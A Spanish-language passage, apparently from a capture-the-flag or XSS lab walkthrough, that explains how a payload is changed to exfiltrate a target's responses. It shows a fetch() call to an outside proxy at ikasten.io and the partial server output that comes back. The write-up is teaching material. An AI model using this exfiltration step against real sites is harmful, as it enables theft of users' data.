
Ahora, un fetch(“
http://ikasten.io:3000/proxy
”)
mostrará por consola los parámetros que le lleguen
por POST y enviará los mismos como respuesta
HTTP. Modificamos el payload para leer la respuesta
de blind_hacker:
39b082de86fd621d4239284eecddc721003
Nota: hemos quitado el mode: ‘no-cors’ asumiendo
que el servidor remoto acepta peticiones CORS.
También hemos usado el método POST para la
exfiltración de datos.
Y vemos por consola:
indextoken param not supplied.
Bueno, poco a poco estamos consiguiendo extraer
información. ¿Qué habrá que pasar con ese